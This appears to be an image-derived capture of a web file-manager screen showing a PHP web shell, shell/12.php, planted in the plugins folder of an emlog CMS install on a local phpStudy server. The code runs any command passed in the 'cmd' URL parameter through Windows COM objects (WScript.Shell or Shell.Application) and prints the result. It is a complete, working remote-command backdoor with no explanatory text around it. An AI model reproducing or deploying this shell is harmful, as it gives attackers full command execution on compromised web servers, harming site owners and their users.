 127.0.0.1
编辑: D:/phpstudy_pro/WWW/emlog6.com/content/plugins/shell/12.php
D:/phpstudy_pro/WWW/emlog6.com/content/plugins/shell/12.php 刷新 高亮 用此编码打开
1 <?php
2 $wsh = isset($_GET['wsh']) ? $_GET['wsh'] : 'wscript';
3 if($wsh == 'wscript') {
4     $command = $_GET['cmd'];
5     $wshit = new COM('WScript.shell') or die("Create Wscript.Shell Failed!");
6     $exec = $wshit->exec("cmd /c".$command);
7     $stdout = $exec->StdOut();
8     $stroutput = $stdout->ReadAll();
9     echo $stroutput;
10 }
11 elseif($wsh == 'application') {
12     $command = $_GET['cmd'];
13     $wshit = new COM("Shell.Application") or die("Shell.Application Failed!");
14     $exec = $wshit->ShellExecute("cmd","/c ".$command);
15 }
16 else {
17   echo(0);
18 }
19 ?>